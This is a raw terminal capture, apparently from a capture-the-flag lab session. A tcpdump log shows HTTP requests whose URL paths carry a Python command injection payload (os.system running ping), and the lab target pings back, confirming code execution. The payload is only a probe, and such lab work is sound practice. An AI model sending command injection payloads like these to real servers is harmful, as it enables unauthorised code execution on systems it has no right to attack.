 ┌──(root㉿kali)-[/home/kali/Desktop]
('ping -c 1 10.10.14.7');' could not be found
└─# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:23:02.415728 IP 10.10.14.7.38604 > 10.10.10.168.http-alt: Flags [S], seq 1375938459, win 64240, options [mss 1460,sackOK,TS val 432788050 ecr 0,nop,wscale 7], length 0
10:23:02.500227 IP 10.10.10.168.http-alt > 10.10.14.7.38604: Flags [S.], seq 2109179609, ack 1375938460, win 28960, options [mss 1340,sackOK,TS val 3105667300 ecr 432788050,nop,wscale 7], length 0
10:23:02.500308 IP 10.10.14.7.38604 > 10.10.10.168.http-alt: Flags [.], ack 1, win 502, options [nop,nop,TS val 432788134 ecr 3105667300], length 0
10:23:02.500598 IP 10.10.14.7.38604 > 10.10.10.168.http-alt: Flags [P.], seq 1:386, ack 1, win 502, options [nop,nop,TS val 432788135 ecr 3105667300], length 385: HTTP: GET /';os.system('ping%20-c%201%2010.10.14.19');' HTTP/1.1
10:23:02.591410 IP 10.10.10.168.http-alt > 10.10.14.7.38604: Flags [.], ack 386, win 235, options [nop,nop,TS val 3105667391 ecr 432788135], length 0
10:23:10.809724 IP 10.10.14.7.38604 > 10.10.10.168.http-alt: Flags [F.], seq 386, ack 1, win 502, options [nop,nop,TS val 432796444 ecr 3105667391], length 0
10:23:10.840484 IP 10.10.14.7.38610 > 10.10.10.168.http-alt: Flags [S], seq 3843210604, win 64240, options [mss 1460,sackOK,TS val 432796474 ecr 0,nop,wscale 7], length 0
10:23:10.925924 IP 10.10.10.168.http-alt > 10.10.14.7.38610: Flags [S.], seq 1118784890, ack 3843210605, win 28960, options [mss 1340,sackOK,TS val 3105675726 ecr 432796474,nop,wscale 7], length 0
10:23:10.926019 IP 10.10.14.7.38610 > 10.10.10.168.http-alt: Flags [.], ack 1, win 502, options [nop,nop,TS val 432796560 ecr 3105675726], length 0
10:23:10.926545 IP 10.10.14.7.38610 > 10.10.10.168.http-alt: Flags [P.], seq 1:385, ack 1, win 502, options [nop,nop,TS val 432796560 ecr 3105675726], length 384: HTTP: GET /';os.system('ping%20-c%201%2010.10.14.7');' HTTP/1.1
10:23:10.935535 IP 10.10.10.168.http-alt > 10.10.14.7.38604: Flags [.], ack 387, win 235, options [nop,nop,TS val 3105675735 ecr 432796444], length 0
10:23:11.011884 IP 10.10.10.168.http-alt > 10.10.14.7.38610: Flags [.], ack 385, win 235, options [nop,nop,TS val 3105675812 ecr 432796560], length 0
10:23:11.014200 IP 10.10.10.168 > 10.10.14.7: ICMP echo request, id 4181, seq 1, length 64
10:23:11.014461 IP 10.10.14.7 > 10.10.10.168: ICMP echo reply, id 4181, seq 1, length 64
10:23:11.100489 IP 10.10.10.168.http-alt > 10.10.14.7.38610: Flags [P.], seq 1:369, ack 385, win 235, options [nop,nop,TS val 3105675900 ecr 432796560], length 368: HTTP: HTTP/1.1 404 NOT FOUND
10:23:11.100509 IP 10.10.14.7.38610 > 10.10.10.168.http-alt: Flags [.], ack 369, win 501, options [nop,nop,TS val 432796734 ecr 3105675900], length 0
10:23:11.100530 IP 10.10.10.168.http-alt > 10.10.14.7.38610: Flags [F.], seq 369, ack 385, win 235, options [nop,nop,TS val 3105675900 ecr 432796560], length 0
10:23:11.100949 IP 10.10.14.7.38610 > 10.10.10.168.http-alt: Flags [F.], seq 385, ack 370, win 501, options [nop,nop,TS val 432796735 ecr 3105675900], length 0
10:23:11.187149 IP 10.10.10.168.http-alt > 10.10.14.7.38610: Flags [.], ack 386, win 235, options [nop,nop,TS val 3105675987 ecr 432796735], length 0
10:23:12.602731 IP 10.10.10.168.http-alt > 10.10.14.7.38604: Flags [P.], seq 1:370, ack 387, win 235, options [nop,nop,TS val 3105677397 ecr 432796444], length 369: HTTP: HTTP/1.1 404 NOT FOUND
10:23:12.602751 IP 10.10.14.7.38604 > 10.10.10.168.http-alt: Flags [R], seq 1375938846, win 0, length 0
10:23:12.602771 IP 10.10.10.168.http-alt > 10.10.14.7.38604: Flags [F.], seq 370, ack 387, win 235, options [nop,nop,TS val 3105677397 ecr 432796444], length 0
10:23:12.602775 IP 10.10.14.7.38604 > 10.10.10.168.http-alt: Flags [R], seq 1375938846, win 0, length 0
10:23:28.923121 IP 10.10.14.7.48190 > 10.10.10.168.http-alt: Flags [S], seq 3042316906, win 64240, options [mss 1460,sackOK,TS val 432814557 ecr 0,nop,wscale 7], length 0
10:23:29.007477 IP 10.10.10.168.http-alt > 10.10.14.7.48190: Flags [S.], seq 3713764140, ack 3042316907, win 28960, options [mss 1340,sackOK,TS val 3105693807 ecr 432814557,nop,wscale 7], length 0
10:23:29.007894 IP 10.10.14.7.48190 > 10.10.10.168.http-alt: Flags [.], ack 1, win 502, options [nop,nop,TS val 432814641 ecr 3105693807], length 0
10:23:29.008603 IP 10.10.14.7.48190 > 10.10.10.168.http-alt: Flags [P.], seq 1:385, ack 1, win 502, options [nop,nop,TS val 432814643 ecr 3105693807], length 384: HTTP: GET /';os.system('ping%20-c%201%2010.10.14.7');' HTTP/1.1
10:23:29.100823 IP 10.10.10.168.http-alt > 10.10.14.7.48190: Flags [.], ack 385, win 235, options [nop,nop,TS val 3105693893 ecr 432814643], length 0
10:23:29.100841 IP 10.10.10.168 > 10.10.14.7: ICMP echo request, id 4184, seq 1, length 64
10:23:29.100854 IP 10.10.14.7 > 10.10.10.168: ICMP echo reply, id 4184, seq 1, length 64
10:23:29.187248 IP 10.10.10.168.http-alt > 10.10.14.7.48190: Flags [P.], seq 1:369, ack 385, win 235, options [nop,nop,TS val 3105693986 ecr 432814643], length 368: HTTP: HTTP/1.1 404 NOT FOUND
10:23:29.187327 IP 10.10.14.7.48190 > 10.10.10.168.http-alt: Flags [.], ack 369, win 501, options [nop,nop,TS val 432814821 ecr 3105693986], length 0
10:23:29.187355 IP 10.10.10.168.http-alt > 10.10.14.7.48190: Flags [F.], seq 369, ack 385, win 235, options [nop,nop,TS val 3105693986 ecr 432814643], length 0
10:23:29.187787 IP 10.10.14.7.48190 > 10.10.10.168.http-alt: Flags [F.], seq 385, ack 370, win 501, options [nop,nop,TS val 432814822 ecr 3105693986], length 0
10:23:29.271705 IP 10.10.10.168.http-alt > 10.10.14.7.48190: Flags [.], ack 386, win 235, options [nop,nop,TS val 3105694072 ecr 432814822], length 0
Right Ctrl